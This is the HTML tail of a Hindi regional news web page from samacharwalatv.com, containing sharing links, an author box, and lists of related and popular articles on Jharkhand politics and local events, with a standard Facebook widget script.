				<a href="mailto:?subject=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A4%AE%E0%A5%87%E0%A4%B6%E0%A4%BE%20%E0%A4%AF%E0%A4%BE%E0%A4%A6%20%E0%A4%B0%E0%A4%B9%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B5%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AC%E0%A4%BE%E0%A4%97%E0%A5%87%3A%20Bandhu%20Tirkey&#038;body=https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2025/11/WEB-BANNER-01.jpg" alt="" width="728" height="91" />
					</a>
				</div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://samacharwalatv.com/author/admin/">
							<img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://samacharwalatv.com/author/admin/">admin</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://samacharwalatv.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<span class="subscribe-subtitle">With Product You Purchase</span>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://samacharwalatv.com/7-of-14-people-missing-boat-capsizes-in-patna/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2022/12/FlOb2yoaEAEnfS9-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Patna के मनेर में नाव पलटने से 14 में से 7 लोग लापता हैं</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/7-of-14-people-missing-boat-capsizes-in-patna/" rel="prev">
					<h3 class="post-title">Patna के मनेर में नाव पलटने से 14 में से 7 लोग लापता हैं</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://samacharwalatv.com/congress-%e0%a4%95%e0%a5%87-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%87%e0%a4%b6-%e0%a4%a0%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%b0-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%86%e0%a4%b2%e0%a4%ae%e0%a4%97%e0%a5%80/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2023/01/FlU5CMjaMAEgS49-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Congress के राजेश ठाकुर एवं आलमगीर आलम आजममता देवी से हजारीबाग कारागार में जाकर मुलाकात किए</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/congress-%e0%a4%95%e0%a5%87-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%87%e0%a4%b6-%e0%a4%a0%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%b0-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%86%e0%a4%b2%e0%a4%ae%e0%a4%97%e0%a5%80/" rel="next">
					<h3 class="post-title">Congress के राजेश ठाकुर एवं आलमगीर आलम आजममता देवी से हजारीबाग कारागार में जाकर मुलाकात किए</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम" href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.49.17-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="MGNREGA" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/">MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 12, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन" href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.46.50-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/">दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 12, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश" href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/IMG-20260112-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand News" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/">Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 12, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G-YTCOZbYAAIoOy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/">गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 11, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jhar-always-remember-sylvia-bage-bandhu-tirkey/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://samacharwalatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G-YTCOZbYAAIoOy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/">गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 11, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/samacharwalatv" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/samacharwalatv">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-7" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><a href="https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg"><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01.jpg" class="image wp-image-24675  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Advertisement" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01.jpg 1250w, https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01-300x250.jpg 300w, https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01-1024x854.jpg 1024w, https://samacharwalatv.com/wp-content/uploads/2025/12/WEB-BANNER-01-768x640.jpg 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></a><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम" href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.49.17-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="MGNREGA" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/mgnregas-new-avatar-is-g-ram-ji-khattar-says-work-will-now-be-provided-based-on-need-not-demand/">MGNREGA का नया अवतार &#8216;जी-राम-जी&#8217;: खट्टर बोले- मांग नहीं, अब जरूरत के हिसाब से मिलेगा काम</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन" href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-9.46.50-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/the-story-of-jharkhands-megaliths-will-resonate-in-davos-now-the-world-will-know-the-mystery-of-our-ancient-stones-a-grand-vision-of-cm-hemant-soren/">दावोस में गूंजेगी झारखंड के &#8216;मेगालिथ&#8217; की गाथा, अब दुनिया जानेगी हमारे पत्थरों का रहस्य, CM Hemant Soren का बड़ा विजन</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश" href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/IMG-20260112-WA0002-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand News" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/jharkhand-news-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%bf%e0%a4%b6%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%97/">Jharkhand News: हेमंत सोरेन का &#8216;मिशन संगठन&#8217;, रांची के पदाधिकारियों संग की मैराथन बैठक, दिए कई निर्देश</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 12, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G-YTCOZbYAAIoOy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/guruji-student-credit-card-you-take-one-step-and-the-government-will-take-you-ten-steps-further-cm-hemant-soren/">गुरुजी स्टूडेंट क्रेडिट कार्ड: &#8220;आप एक कदम बढ़ें, सरकार आपको 10 कदम आगे ले जाएगी&#8221; – CM Hemant Soren</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 11, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8216;दिशोम गुरु कॉफी टेबल बुक&#8217; का विमोचन, CM Hemant Soren ने गुरुजी के संघर्षमयी जीवन को बताया प्रेरणा का पुंज" href="https://samacharwalatv.com/the-dishom-guru-coffee-table-book-was-launched-and-cm-hemant-soren-described-gurujis-life-of-struggle-as-a-source-of-inspiration/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-8.47.24-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/the-dishom-guru-coffee-table-book-was-launched-and-cm-hemant-soren-described-gurujis-life-of-struggle-as-a-source-of-inspiration/">&#8216;दिशोम गुरु कॉफी टेबल बुक&#8217; का विमोचन, CM Hemant Soren ने गुरुजी के संघर्षमयी जीवन को बताया प्रेरणा का पुंज</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 11, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
